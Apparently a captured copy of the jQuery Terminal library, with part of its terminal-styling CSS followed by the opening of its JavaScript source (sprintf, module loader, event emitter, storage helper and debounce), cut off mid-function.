/* IE hack Edge one don't work in IE11 */
@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
    .cmd .cmd-clipboard {
        margin-left: -9999px;
    }
    .underline-animation .cursor.blink span span {
        margin-top: 1px;
    }
    @-ms-keyframes terminal-blink {
        0%, 50% {
            background-color: #aaa;
            color: #000;
        }
        50.1%, 100% {
            background-color: #000;
            color: #aaa;
        }
    }
}
.terminal .terminal-output .raw *::-moz-selection,
.terminal .terminal-output div div::-moz-selection,
.terminal .terminal-output div div a::-moz-selection,
.terminal .terminal-output span[data-text]::-moz-selection,
.terminal .terminal-output span[data-text]:not(.far):not(.fa):not(.fas) span::-moz-selection,
.terminal .terminal-output .raw div::-moz-selection,
.cmd span[data-text]::-moz-selection,
.cmd span[data-text]:not(.far):not(.fa):not(.fas) span::-moz-selection {
    background-color: #aaa;
    color: #000;
}
/* this don't work in Chrome
.terminal tr td::-moz-selection {
    border-color: #000;
}
.terminal tr td::selection {
    border-color: #000;
}
*/
/* fix selection/click on text that was echo without newline while prompt is relocated */
.terminal .cmd {
    pointer-events: none;
}
.terminal .cmd-prompt * {
    pointer-events: visible;
}
.cmd-prompt > span:first-child {
    margin-left: var(--prompt-offset);
}
.terminal .cmd-wrapper > div:not(.cmd-cursor-line),
.terminal .cmd-cursor-line > span,
.terminal .cmd textarea {
    pointer-events: visible;
}
.terminal .terminal-output .raw *::selection,
.terminal .terminal-output div div::selection,
.terminal .terminal-output div div a::selection,
.terminal .terminal-output span[data-text]::selection,
.terminal .terminal-output span[data-text]:not(.far):not(.fa):not(.fas) span::selection,
.terminal .terminal-output .raw div::selection,
.terminal-revese,
.cmd span[data-text]:not(.far):not(.fa):not(.fas) span::selection {
    /*
     * use rgba to fix transparent selection in chrome
     * http://stackoverflow.com/questions/7224445/css3-selection-behaves-differently-in-ff-chrome
     */
    background-color: rgba(170, 170, 170, 0.99);
    color: #000;
}

.terminal-output .emoji::-moz-selection,
.terminal-output .emoji span::-moz-selection,
.cmd .emoji::-moz-selection,
.cmd .emoji span::-moz-selection,
.cmd textarea::-moz-selection {
    background-color: transparent !important;
    color: transparent !important;
}
.terminal-output .emoji::selection,
.terminal-output .emoji span::selection,
.cmd .emoji span::selection,
.cmd .emoji::selection,
.cmd textarea::selection {
    background-color: transparent !important;
    color: transparent !important;
}

.terminal .terminal-output > :not(.raw) .terminal-error,
.terminal .terminal-output > :not(.raw) .terminal-error * {
    color: red;
    color: var(--error-color, red);
}
.tilda {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    z-index: 1100;
}
.ui-dialog-content .terminal {
    width: 100%;
    height: 100%;
    box-sizing: border-box;
}
.ui-dialog .ui-dialog-content.dterm {
    padding: 0;
}
.clear {
    clear: both;
}
.terminal .terminal-fill {
    position: absolute;
    left: 0;
    top: -100%;
    width: 100%;
    height: 100%;
    margin: 1px 0 0;
    border: none;
    opacity: 0.01;
    pointer-events: none;
    box-sizing: border-box;
}
.terminal-scroller, .terminal .terminal-fill, .cmd-editable {
    padding: calc(1px * var(--padding, 10) / var(--pixel-density, 1));
}
.cmd-editable {
    padding-top: 0;
}
/* padding added as margin to .cmd to fix FireFox bug see: https://stackoverflow.com/q/29986977/387194 */
.terminal-scroller {
    padding-bottom: 0;
}
.terminal .terminal-output > :not(.raw) .terminal-error,
.terminal .terminal-output > :not(.raw) .terminal-error * {
    --color: var(--error-color, red);
    text-shadow: 0 0 calc(var(--glow) * 5px) var(--color);
}
.terminal .terminal-output > :not(.raw) a[href] {
    text-shadow: 0 0 calc(var(--glow) * 5px) var(--color);
}
.terminal .cmd {
    margin-bottom: calc(1px * var(--padding, 10) / var(--pixel-density, 1));
    position: relative;
}
.terminal .partial, .terminal .partial > div {
    display: inline-block;
}
@supports (--css: variables) {
    .terminal,
    .terminal-output > :not(.raw) span[data-text]:not(.token):not(.inverted):not(.terminal-inverted):not(.cmd-inverted):not(.terminal-error):not(.emoji),
    .terminal-output > :not(.raw) a,
    .terminal-output > :not(.raw) div,
    .cmd,
    .cmd span[data-text]:not(.cmd-inverted):not(.token):not(.emoji),
    .terminal.external [data-text],
    .cmd div {
        color: var(--color, #aaa);
        background-color: var(--background, #000);
    }
    .terminal {
        --terminal-line: calc(var(--size, 1) * (16px / var(--pixel-density, 1)) + 1px / var(--pixel-density, 1));
        --terminal-font-size: calc(var(--size, 1) * (12px / var(--pixel-density, 1)));
        height: auto;
        /* force size when user add --rows and --cols */
        height: calc((var(--terminal-line) * var(--rows)) + (var(--padding, 10) * 2px));
        /*
         * there is a bug in Chromium https://issues.chromium.org/issues/379430924
         * it give wrong number of characters per line (off by one),
         * it works fine in Firefox and Epiphany
         */
        width: calc((var(--cols) * 1ch) + (var(--padding, 10) * 2px) + (var(--terminal-scrollbar, 10) * 1px));
    }
    .terminal .terminal-output > :not(.raw) > div,
    .cmd div,
    .terminal,
    .terminal.external div {
        line-height: round(var(--terminal-line, 1em));
    }
    .terminal [data-text], .cmd [data-text] {
        /* conditionals: https://www.kizu.ru/conditions-for-css-variables/ */
        /* --glow: 0; */
        text-shadow: var(--text-shadow, 0 0 calc(var(--glow) * 5px) var(--color, #ccc));
    }
    .terminal span[style*="--length"] {
        /*
         * default value for char-width taken from Google Chrome for default font
         * to silence warning in webpack #371
         */
        width: calc(var(--length, 1) * var(--char-width, 7.23438) * 1px);
        display: inline-block;
    }
    .terminal,
    .terminal-output > :not(.raw) span,
    .terminal-output > :not(.raw) a,
    .terminal-output > :not(.raw) div {
        font-size: var(--terminal-font-size);
    }
    .cmd,
    .cmd span,
    .cmd div {
        --cmd-font-size: var(--terminal-font-size, calc(var(--size, 1) * (12px / var(--pixel-density, 1))));
        font-size: var(--cmd-font-size);
    }
    .terminal-output .emoji, .cmd .emoji {
        height: var(--terminal-font-size);
    }
    .cmd .clipboard {
        top: calc(var(--size, 1) * (14 / var(--pixel-density, 1)) * var(--cursor-line, 0) * 1px);
    }
    .terminal span[style*="--background"],
    .cmd span[style*="--background"] {
        --base-background: var(--background);
    }
    .terminal .inverted > span,
    .terminal .terminal-inverted > span,
    .cmd.cmd.cmd .inverted,
    .cmd.cmd.cmd .cmd-inverted {
        background-color: var(--color, #aaa) !important;
        color: var(--base-background, #000) !important;
    }
    .cmd .cmd-cursor.cmd-blink {
        color: var(--color, #aaa);
        background-color: var(--background, #000);
    }
    .cmd .cmd-cursor.cmd-blink > span[data-text]:not(.emoji):not(.fa):not(.far):not(.fas) span,
    .cmd .cmd-cursor.cmd-blink a,
    .cmd .cmd-cursor.cmd-blink .fa,
    .cmd .cmd-cursor.cmd-blink .far,
    .cmd .cmd-cursor.cmd-blink .fas,
    .cmd .cmd-cursor.cmd-blink .emoji {
        -webkit-animation: var(--animation, terminal-blink) 1s infinite linear;
           -moz-animation: var(--animation, terminal-blink) 1s infinite linear;
            -ms-animation: var(--animation, terminal-blink) 1s infinite linear;
                animation: var(--animation, terminal-blink) 1s infinite linear;
        --original-background: inherit;
    }
    .cmd .cmd-cursor.cmd-blink .emoji span {
        color: transparent;
        background: transparent;
    }
    .terminal .terminal-output .raw *::-moz-selection,
    .terminal .terminal-output div div::-moz-selection,
    .terminal .terminal-output div div a::-moz-selection,
    .terminal .terminal-output span[data-text]::-moz-selection,
    /*
     * font icons (fontawesome) don't render selection we make emoji the same becuase,
     * selection on emoji looks weird
     */
    .terminal .terminal-output span[data-text]:not(.far):not(.fa):not(.fas):not(.emoji) span::-moz-selection,
    .terminal .terminal-output .raw div::-moz-selection,
    .cmd span[data-text]:not(.far):not(.fa):not(.fas):not(.emoji) span::-moz-selection {
        background-color: var(--color, #aaa);
        color: var(--background, #000);
    }
    .terminal .terminal-output div div a::-moz-selection {
        background-color: var(--link-color, rgba(15, 96, 255, 0.99)) !important;
        color: var(--background, #000) !important;
    }
    .terminal .terminal-output div div a:hover::-moz-selection {
        background-color: var(--link-color, rgba(2, 50, 144, 0.99)) !important;
    }
    .terminal .terminal-output .raw *::selection,
    .terminal .terminal-output div div::selection,
    .terminal .terminal-output div div a::selection,
    .terminal .terminal-output span[data-text]:not(.emoji)::selection,
    .terminal .terminal-output span[data-text]:not(.far):not(.fa):not(.fas):not(.emoji) span::selection,
    .terminal .terminal-output .raw div::selection,
    .cmd span[data-text]:not(.far):not(.fa):not(.fas):not(.emoji) span::selection {
        background-color: var(--color, rgba(170, 170, 170, 0.99)) !important;
        color: var(--background, #000) !important;
    }
    .terminal .terminal-output div div a::selection {
        background-color: var(--link-color, rgba(15, 96, 255, 0.99)) !important;
        color: var(--background, #000) !important;
    }
    .terminal .terminal-output div div a:hover::selection {
        background-color: var(--link-color, rgba(2, 50, 144, 0.99)) !important;
    }
}
/*
 * overwrite css variables that don't work with selection in Edge
 */
@property --color {
    syntax: '<color>';
    inherits: true;
    initial-value: rgba(170, 170, 170, 0.99);
}
@property --background {
    syntax: '<color>';
    inherits: true;
    initial-value: #000;
}
@property --link-color {
    syntax: '<color>';
    inherits: true;
    initial-value: #3377FF;
}
@property --size {
    syntax: '<number>';
    inherits: true;
    initial-value: 1;
}
@property --padding {
    syntax: '<number>';
    inherits: true;
    initial-value: 10;
}
@property --rows {
    syntax: '<number> | auto';
    inherits: true;
    initial-value: auto;
}
@property --cols {
    syntax: '<number> | auto';
    inherits: true;
    initial-value: auto;
}
@supports (-ms-ime-align:auto) {
    .terminal h1::selection,
    .terminal h2::selection,
    .terminal h3::selection,
    .terminal h4::selection,
    .terminal h5::selection,
    .terminal h6::selection,
    .terminal pre::selection,
    .terminal td::selection,
    .terminal .terminal-output div div::selection,
    .terminal .terminal-output div div a::selection,
    .cmd span[data-text]::selection {
        background-color: rgba(170, 170, 170, 0.99);
        color: #000;
    }
}
/* PrismJS style overwrites */
.terminal .token.token,
.terminal .token.operator,
.terminal .token.entity,
.terminal .token.variable,
.terminal .token.url,
.terminal .token.string,
.terminal .style .token.string,
.terminal .token.token,
.cmd .token.operator,
.cmd .token.entity,
.cmd .token.variable,
.cmd .token.url,
.cmd .token.string,
.cmd .style .token.string,
.cmd .token.token {
    background-color: inherit;
}
/* FireFox hack
@supports (-moz-animation: foo) {
    .terminal,
    .terminal .terminal-output > :not(.raw) span,
    .terminal .terminal-output > :not(.raw) a,
    .terminal .terminal-output > :not(.raw) div,
    .cmd,
    .cmd span,
    .cmd div {
        line-height: calc(var(--size, 1) * 13px);
    }
}
*/
/* style for autocomplete menu */
.cmd .cursor-wrapper ul {
    list-style: none;
    margin: 0;
    padding: 0;
    float: left;
    position: absolute;
    top: 14px;
    left: 0;
}
.cmd .cursor-wrapper li {
    cursor: pointer;
    white-space: nowrap;
}
.cmd .cursor-wrapper li:hover {
    background: #aaa;
    color: #000;
}
.cursor-wrapper {
    position: relative;
}
.terminal-output img {
    vertical-align: top;
}
.cmd img {
    height: 14px;
    height: calc(var(--size, 1) * (14px / var(--pixel-density, 1)));
    border: 1px solid transparent;
}
.cmd-cursor img {
    border-color: #ccc;
    border-color: var(--color, #ccc);
}
.terminal-output svg.terminal-broken-image {
    height: calc(var(--size, 1) * (14px / var(--pixel-density, 1)));
}
.terminal-output svg.terminal-broken-image use {
    fill: var(--color, #ccc);
}
.terminal-error {
    --color: var(--error-color);
}
.terminal-glow {
    --animation: terminal-glow;
}
.terminal-glow span[data-text],
.terminal-glow .cmd-prompt > span,
.terminal-glow a[data-text],
.terminal-glow [data-text] span,
.terminal-glow .terminal-output > div span,
.terminal-glow .terminal-output > div a[href] {
    text-shadow: 1px 1px 5px #ccc;
    text-shadow: 1px 1px 5px var(--color, #ccc);
}
/* is_bottom detection */
.terminal-scroll-marker {
    position: relative;
    height: 1px;
    height: calc(1px / var(--pixel-density, 1));
    margin-top: -1px;
    margin-top: calc(-1px / var(--pixel-density, 1));
    z-index: 100;
}
.terminal-scroll-marker div {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 200;
}
.terminal-less {
    touch-action: none;
    overscroll-behavior-y: contain;
}
/*
 * mobile scroll fix, with help from StackOverflow
 * https://stackoverflow.com/a/60535925/387194
 */
.terminal-mobile.terminal-less .terminal-wrapper {
    pointer-events: none;
}
.terminal-mobile.terminal-less .terminal-output a, .cmd-editable {
    pointer-events: visible;
}
.cmd-editable::before {
    content: attr(data-cmd-prompt);
    display: inline-block;
}
.cmd-editable {
    position: absolute;
    top: calc(var(--cmd-top) * 1px + var(--cmd-font-size, 1em));
    bottom: 0;
    right: 0;
    left: 0;
    z-index: 500;
    color: transparent;
    background: transparent;
    opacity: 0.01;
    outline: 0px solid transparent;
}
/* Scrollbar */
.terminal-scroller::-webkit-scrollbar {
    width: calc(6px / var(--pixel-density, 1));
    height: calc(6px / var(--pixel-density, 1));
    background: var(--background, #000);
}
.terminal-scroller::-webkit-scrollbar-thumb {
    background: var(--color, #aaa);
}
.terminal-scroller::-webkit-scrollbar-thumb:hover {
    background: var(--color, #aaa);
}
.terminal-scroller {
    scrollbar-color: #aaa #000;
    scrollbar-color: var(--color, #aaa) var(--background, #000);
    scrollbar-width: thin;
}

/* visially hidden */
.terminal-hidden {
    position: absolute !important;
    width: 1px !important;
    height: 1px !important;
    padding: 0 !important;
    margin: -1px !important;
    overflow: hidden !important;
    clip: rect(0,0,0,0) !important;
    white-space: nowrap !important;
    border: 0 !important;
}
/*
 * Allow to change scrollbar color
 */
.terminal-wrapper {
    --color: var(--base-color);
    --background: var(--base-background);
}
.cmd .token {
    --original-color: var(--color);
}
.terminal .terminal-blink, .cmd .terminal-blink {
    animation: terminal-ansi-blink 1s steps(2, start) infinite;
    -webkit-animation: terminal-ansi-blink 1s steps(2, start) infinite;
}
/* Allow transparent background #698 */
.terminal .terminal-output,
.terminal .terminal-output * {
  --background: transparent;
}
.terminal .cmd * {
  --background: transparent;
}
.terminal .cmd::selection,
.terminal .cmd *::selection,
.terminal .terminal-output::selection,
.terminal .terminal-output *::selection {
  --background: var(--base-background);
}
@keyframes terminal-ansi-blink {
    to {
        color: var(--background);
    }
}
@-webkit-keyframes terminal-ansi-blink {
    to {
        color: var(--background);
     }
}
@media (prefers-reduced-motion) {
    :root {
        --animation: terminal-none;
    }
}


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.unpkg.com/jquery.terminal@2.45.2/js/jquery.terminal.js
body_size: 106542
content:
/**@license
 *       __ _____                     ________                              __
 *      / // _  /__ __ _____ ___ __ _/__  ___/__ ___ ______ __ __  __ ___  / /
 *  __ / // // // // // _  // _// // / / // _  // _//     // //  \/ // _ \/ /
 * /  / // // // // // ___// / / // / / // ___// / / / / // // /\  // // / /__
 * \___//____ \\___//____//_/ _\_  / /_//____//_/ /_/ /_//_//_/ /_/ \__\_\___/
 *           \/              /____/                              version 2.45.2
 *
 * This file is part of jQuery Terminal. https://terminal.jcubic.pl
 *
 * Copyright (c) 2010-2025 Jakub T. Jankiewicz <https://jcubic.pl/me>
 * Released under the MIT license
 *
 * Contains:
 *
 * Storage plugin Distributed under the MIT License
 * modified to work from Data URIs that block storage and cookies in Chrome
 * Copyright (c) 2010 Dave Schindler
 *
 * jQuery Timers licenced with the WTFPL
 * <http://jquery.offput.ca/timers/>
 *
 * Cross-Browser Split 1.1.1
 * Copyright 2007-2012 Steven Levithan <stevenlevithan.com>
 * Available under the MIT License
 *
 * jQuery Caret
 * Copyright (c) 2009, Gideon Sireling
 * 3 clause BSD License
 *
 * sprintf.js
 * Copyright (c) 2007-2013 Alexandru Marasteanu <hello at alexei dot ro>
 * licensed under 3 clause BSD license
 *
 * debounce function from Lodash
 * Copyright JS Foundation and other contributors <https://js.foundation/>
 * The MIT License
 *
 * emoji regex v9.0.0 by Mathias Bynens
 * MIT license
 *
 * broken image by Sophia Bai from the Noun Project (CC-BY)
 *
 * Date: Mon, 21 Jul 2025 22:45:43 +0000
 */
/* global define, Map, BigInt */
/* eslint-disable */
/* istanbul ignore next */
(function(ctx) {
    var sprintf = function() {
        if (!sprintf.cache.hasOwnProperty(arguments[0])) {
            sprintf.cache[arguments[0]] = sprintf.parse(arguments[0]);
        }
        return sprintf.format.call(null, sprintf.cache[arguments[0]], arguments);
    };
    sprintf.format = function(parse_tree, argv) {
        var cursor = 1, tree_length = parse_tree.length, node_type = '', arg, output = [], i, k, match, pad, pad_character, pad_length;
        for (i = 0; i < tree_length; i++) {
            node_type = get_type(parse_tree[i]);
            if (node_type === 'string') {
                output.push(parse_tree[i]);
            }
            else if (node_type === 'array') {
                match = parse_tree[i]; // convenience purposes only
                if (match[2]) { // keyword argument
                    arg = argv[cursor];
                    for (k = 0; k < match[2].length; k++) {
                        if (!arg.hasOwnProperty(match[2][k])) {
                            throw(sprintf('[sprintf] property "%s" does not exist', match[2][k]));
                        }
                        arg = arg[match[2][k]];
                    }
                }
                else if (match[1]) { // positional argument (explicit)
                    arg = argv[match[1]];
                }
                else { // positional argument (implicit)
                    arg = argv[cursor++];
                }

                if (/[^s]/.test(match[8]) && (get_type(arg) !== 'number')) {
                    throw(sprintf('[sprintf] expecting number but found %s', get_type(arg)));
                }
                switch (match[8]) {
                    case 'b': arg = arg.toString(2); break;
                    case 'c': arg = String.fromCharCode(arg); break;
                    case 'd': arg = parseInt(arg, 10); break;
                    case 'e': arg = match[7] ? arg.toExponential(match[7]) : arg.toExponential(); break;
                    case 'f': arg = match[7] ? parseFloat(arg).toFixed(match[7]) : parseFloat(arg); break;
                    case 'o': arg = arg.toString(8); break;
                    case 's': arg = ((arg = String(arg)) && match[7] ? arg.slice(0, match[7]) : arg); break;
                    case 'u': arg = arg >>> 0; break;
                    case 'x': arg = arg.toString(16); break;
                    case 'X': arg = arg.toString(16).toUpperCase(); break;
                }
                arg = (/[def]/.test(match[8]) && match[3] && arg >= 0 ? ' +' + arg : arg);
                pad_character = match[4] ? match[4] === '0' ? '0' : match[4].charAt(1) : ' ';
                pad_length = match[6] - String(arg).length;
                pad = match[6] ? str_repeat(pad_character, pad_length) : '';
                output.push(match[5] ? arg + pad : pad + arg);
            }
        }
        return output.join('');
    };

    sprintf.cache = {};

    sprintf.parse = function(fmt) {
        var _fmt = fmt, match = [], parse_tree = [], arg_names = 0;
        while (_fmt) {
            if ((match = /^[^\x25]+/.exec(_fmt)) !== null) {
                parse_tree.push(match[0]);
            }
            else if ((match = /^\x25{2}/.exec(_fmt)) !== null) {
                parse_tree.push('%');
            }
            else if ((match = /^\x25(?:([1-9]\d*)\$|\(([^\)]+)\))?(\+)?(0|'[^$])?(-)?(\d+)?(?:\.(\d+))?([b-fosuxX])/.exec(_fmt)) !== null) {
                if (match[2]) {
                    arg_names |= 1;
                    var field_list = [], replacement_field = match[2], field_match = [];
                    if ((field_match = /^([a-z_][a-z_\d]*)/i.exec(replacement_field)) !== null) {
                        field_list.push(field_match[1]);
                        while ((replacement_field = replacement_field.slice(field_match[0].length)) !== '') {
                            if ((field_match = /^\.([a-z_][a-z_\d]*)/i.exec(replacement_field)) !== null) {
                                field_list.push(field_match[1]);
                            }
                            else if ((field_match = /^\[(\d+)\]/.exec(replacement_field)) !== null) {
                                field_list.push(field_match[1]);
                            }
                            else {
                                throw('[sprintf] huh?');
                            }
                        }
                    }
                    else {
                        throw('[sprintf] huh?');
                    }
                    match[2] = field_list;
                }
                else {
                    arg_names |= 2;
                }
                if (arg_names === 3) {
                    throw('[sprintf] mixing positional and named placeholders is not (yet) supported');
                }
                parse_tree.push(match);
            }
            else {
                throw('[sprintf] huh?');
            }
            _fmt = _fmt.slice(match[0].length);
        }
        return parse_tree;
    };

    var vsprintf = function(fmt, argv, _argv) {
        _argv = argv.slice(0);
        _argv.splice(0, 0, fmt);
        return sprintf.apply(null, _argv);
    };

    /**
     * helpers
     */
    function get_type(variable) {
        return Object.prototype.toString.call(variable).slice(8, -1).toLowerCase();
    }

    function str_repeat(input, multiplier) {
        for (var output = []; multiplier > 0; output[--multiplier] = input) {/* do nothing */}
        return output.join('');
    }

    /**
     * export to either browser or node.js
     */
    ctx.sprintf = sprintf;
    ctx.vsprintf = vsprintf;
})(typeof global !== "undefined" ? global : self || window);
// -----------------------------------------------------------------------
/* eslint-enable */
// UMD taken from https://github.com/umdjs/umd
(function(factory, undefined) {
    var root;
    if (typeof window !== 'undefined') {
        root = window;
    } else if (typeof self !== 'undefined') {
        root = self;
    } else if (typeof global !== 'undefined') {
        root = global;
    } else {
        throw new Error('Unknow context');
    }
    if (typeof define === 'function' && define.amd) {
        // AMD. Register as an anonymous module.
        // istanbul ignore next
        define(['jquery', 'wcwidth'], function(jquery, wcwidth) {
            factory(jquery, wcwidth, root);
            return jquery;
        });
    } else if (typeof module === 'object' && module.exports) {
        // Node/CommonJS
        module.exports = function(root, jQuery, wcwidth) {
            if (jQuery === undefined) {
                // require('jQuery') returns a factory that requires window to
                // build a jQuery instance, we normalize how we use modules
                // that require this pattern but the window provided is a noop
                // if it's defined (how jquery works)
                if (typeof window !== 'undefined') {
                    jQuery = require('jquery');
                } else {
                    jQuery = require('jquery')(root);
                }
            }
            if (wcwidth === undefined) {
                wcwidth = require('wcwidth');
            }
            factory(jQuery, wcwidth, root);
            return jQuery;
        };
    } else {
        // Browser
        // istanbul ignore next
        if (!root.jQuery) {
            root.$ = root.cash;
        }
        factory(root.jQuery || root.cash, root.wcwidth, root);
    }
})(function($, wcwidth, root, undefined) {
    'use strict';
    // -----------------------------------------------------------------------
    // :: debug functions
    // -----------------------------------------------------------------------
    /* eslint-disable */
    /* istanbul ignore next */
    function debug(str) {
        if (false) {
            console.log(str);
            //$.terminal.active().echo(str);
        }
    }
    /* eslint-enable */
    // -----------------------------------------------------------------------
    // :: Replacemenet for jQuery 2 deferred objects
    // -----------------------------------------------------------------------
    function DelayQueue() {
        var callbacks = $.Callbacks();
        var resolved = false;
        var self = this;
        this.resolve = function() {
            callbacks.fire();
            self.resolved = resolved = true;
        };
        this.add = function(fn) {
            if (resolved) {
                fn();
            } else {
                callbacks.add(fn);
            }
        };
    }
    // -----------------------------------------------------------------------
    // :: EventEmitter class, created by ChatGPT (with small refactoring)
    // -----------------------------------------------------------------------
    function EventEmitter() {
        this._events = {};
    }
    // -----------------------------------------------------------------------
    EventEmitter.prototype.on = function(event, listener) {
        if (!this._events[event]) {
            this._events[event] = [];
        }
        this._events[event].push(listener);
    };
    // -----------------------------------------------------------------------
    EventEmitter.prototype.emit = function(event) {
        if (this._events[event]) {
            var args = Array.prototype.slice.call(arguments, 1);
            this._events[event].forEach(function(listener) {
                listener.apply(null, args);
            });
        }
    };
    // -----------------------------------------------------------------------
    EventEmitter.prototype.off = function(event, listener) {
        if (!this._events[event]) {
            return;
        }

        if (!listener) {
            delete this._events[event];
        } else {
            this._events[event] = this._events[event].filter(function(l) {
                return l !== listener;
            });
        }
    };
    // -----------------------------------------------------------------------
    EventEmitter.prototype.once = function(event, listener) {
        var self = this;

        function wrapper() {
            self.off(event, wrapper);
            listener.apply(null, arguments);
        }

        this.on(event, wrapper);
    };
    // -----------------------------------------------------------------------
    EventEmitter.prototype.wait_for = function(event) {
        var deferred = new $.Deferred();

        this.once(event, function() {
            deferred.resolve();
        });

        return deferred.promise();
    };
    // -----------------------------------------------------------------------
    // :: map object to object
    // -----------------------------------------------------------------------
    $.omap = function(o, fn) {
        var result = {};
        $.each(o, function(k, v) {
            result[k] = fn.call(o, k, v);
        });
        return result;
    };
    $.fn.text_length = function() {
        return this.map(function() {
            return $(this).text().length;
        }).get().reduce(function(a, b) {
            return a + b;
        }, 0);
    };
    // -----------------------------------------------------------------------
    // :: Deep clone of objects and arrays
    // -----------------------------------------------------------------------
    var Clone = {
        clone_object: function(object) {
            var tmp = {};
            if (typeof object === 'object') {
                if (Array.isArray(object)) {
                    return this.clone_array(object);
                } else if (object === null) {
                    return object;
                } else {
                    for (var key in object) {
                        if (!object.hasOwnProperty(key)) {
                            continue;
                        }
                        if (Array.isArray(object[key])) {
                            tmp[key] = this.clone_array(object[key]);
                        } else if (typeof object[key] === 'object') {
                            tmp[key] = this.clone_object(object[key]);
                        } else {
                            tmp[key] = object[key];
                        }
                    }
                }
            }
            return tmp;
        },
        clone_array: function(array) {
            if (!is_function(Array.prototype.map)) {
                throw new Error("Your browser don't support ES5 array map " +
                                'use es5-shim');
            }
            return array.slice(0).map(function(item) {
                if (typeof item === 'object') {
                    return this.clone_object(item);
                } else {
                    return item;
                }
            }.bind(this));
        }
    };
    var clone = function(object) {
        return Clone.clone_object(object);
    };
    // -----------------------------------------------------------------------
    // IE11 polyfill
    // -----------------------------------------------------------------------
    /* eslint-disable */
    if ('Map' in root && !('clear' in Map.prototype)) {
        Map.prototype.clear = function() {
            this.forEach(function(value, key, map) {
                map.delete(key);
            });
        };
    }
    // -----------------------------------------------------------------------
    // :: Storage plugin
    // -----------------------------------------------------------------------
    var localStorage;
    /* istanbul ignore next */
    (function() {
        var hasLS = function() {
            try {
                var testKey = 'test', storage = window.localStorage;
                storage.setItem(testKey, '1');
                storage.removeItem(testKey);
                return true;
            } catch (error) {
                return false;
            }
        };
        var hasCookies = function() {
            try {
                document.cookie.split(';');
                return true;
            } catch (e) {
                return false;
            }
        };
        // Private data
        var isLS = hasLS();
        // Private functions
        function wls(n, v) {
            var c;
            if (typeof n === 'string' && typeof v === 'string') {
                localStorage[n] = v;
                return true;
            } else if (typeof n === 'object' && typeof v === 'undefined') {
                for (c in n) {
                    if (n.hasOwnProperty(c)) {
                        localStorage[c] = n[c];
                    }
                }
                return true;
            }
            return false;
        }
        function wc(n, v) {
            var dt, e, c;
            dt = new Date();
            dt.setTime(dt.getTime() + 31536000000);
            e = '; expires=' + dt.toGMTString();
            if (typeof n === 'string' && typeof v === 'string') {
                document.cookie = n + '=' + v + e + '; path=/';
                return true;
            } else if (typeof n === 'object' && typeof v === 'undefined') {
                for (c in n) {
                    if (n.hasOwnProperty(c)) {
                        document.cookie = c + '=' + n[c] + e + '; path=/';
                    }
                }
                return true;
            }
            return false;
        }
        function rls(n) {
            return localStorage[n];
        }
        function rc(n) {
            var nn, ca, i, c;
            nn = n + '=';
            ca = document.cookie.split(';');
            for (i = 0; i < ca.length; i++) {
                c = ca[i];
                while (c.charAt(0) === ' ') {
                    c = c.slice(1, c.length);
                }
                if (c.indexOf(nn) === 0) {
                    return c.slice(nn.length, c.length);
                }
            }
            return null;
        }
        function dls(n) {
            return delete localStorage[n];
        }
        function dc(n) {
            return wc(n, '', -1);
        }
        /**
         * Public API
         * $.Storage.set("name", "value")
         * $.Storage.set({"name1":"value1", "name2":"value2", etc})
         * $.Storage.get("name")
         * $.Storage.remove("name")
         */
        if (!hasCookies() && !isLS) {
            localStorage = {};
            $.extend({
                Storage: {
                    set: wls,
                    get: rls,
                    remove: dls
                }
            });
        } else {
            if (isLS) {
                localStorage = window.localStorage;
            }
            $.extend({
                Storage: {
                    set: isLS ? wls : wc,
                    get: isLS ? rls : rc,
                    remove: isLS ? dls : dc
                }
            });
        }
    })();
    // -----------------------------------------------------------------------
    // :: Debounce from Lodash
    // -----------------------------------------------------------------------
    /* istanbul ignore next */
    var debounce = (function() {
        var FUNC_ERROR_TEXT = 'Expected a function';
        function isObject(value) {
            var type = typeof value;
            return value != null && (type == 'object' || type == 'function');
        }
        function now() {
            return Date.now();
        }
        return function debounce(func, wait, options) {
            var nativeMax = Math.max,
                nativeMin = Math.min;

            var lastArgs,
                lastThis,
                maxWait,
                result,
                timerId,
                lastCallTime,
                lastInvokeTime = 0,
                leading = false,
                maxing = false,
                trailing = true;

            if (typeof func != 'function') {
                throw new TypeError(FUNC_ERROR_TEXT);
            }
            wait = wait || 0;
            if (isObject(options)) {
                leading = !!options.leading;
                maxing = 'maxWait' in options;
                maxWait = maxing ? nativeMax(options.maxWait || 0, wait) : maxWait;
                trailing = 'trailing' in options ? !!options.trailing : trailing;
            }

            function invokeFunc(time) {
                var args = lastArgs,
                    thisArg = lastThis;

                lastArgs = lastThis = undefined;
                lastInvokeTime = time;
                result = func.apply(thisArg, args);
                return result;
            }

            function leadingEdge(time) {
                // Reset any `maxWait` timer.
                lastInvokeTime = time;
                // Start the timer for the trailing edge.
                timerId = setTimeout(timerExpired, wait);
                // Invoke the leading edge.
                return leading ? invokeFunc(time) : result;
            }

            function remainingWait(time) {
                var timeSinceLastCall = time - lastCallTime,
                    timeSinceLastInvoke = time - lastInvokeTime,
                    timeWaiting = wait - timeSinceLastCall;

                return maxing
                    ? nativeMin(timeWaiting, maxWait - timeSinceLastInvoke)
                    : timeWaiting;
            }

            function shouldInvoke(time) {
                var timeSinceLastCall = time - lastCallTime,
                    timeSinceLastInvoke = time - lastInvokeTime;

                // Either this is the first call, activity has stopped and we're at the
                // trailing edge, the system time has gone backwards and we're treating
                // it as the trailing edge, or we've hit the `maxWait` limit.
                return (lastCallTime === undefined || (timeSinceLastCall >= wait) ||
                        (timeSinceLastCall < 0) || (maxing && timeSinceLastInvoke >= maxWait));
            }

            function timerExpired() {
                var time = now();
                if (shouldInvoke(time)) {
                    return trailingEdge(time);
                }
                // Restart the timer.
                timerId = setTimeout(timerExpired, remainingWait(time));
            }

            function trailingEdge(time) {
                timerId = undefined;

                // Only invoke if we have `lastArgs` which means `func` has been
                // debounced at least once.
                if (trailing && lastArgs) {
                    return invokeFunc(time);
                }
                lastArgs = lastThis = undefined;
                return result;
            }

            function cancel() {
                if (timerId !== undefined) {
                    clearTimeout(timerId);
                }
                lastInvokeTime = 0;
                lastArgs = lastCallTime = lastThis = timerId = undefined;
            }

            function flush() {
                return timerId === undefined ? result : trailingEdge(now());
            }

            function debounced() {
                var time = now(),
                    isInvoking = shouldInvoke(time);

                lastArgs = arguments;
                lastThis = this;
                lastCallTime = time;

                if (isInvoking) {
                    if (timerId === undefined) {
                        return leadingEdge(lastCallTime);
                    }
                    if (maxing) {
                        // Handle invocations in a tight loop.
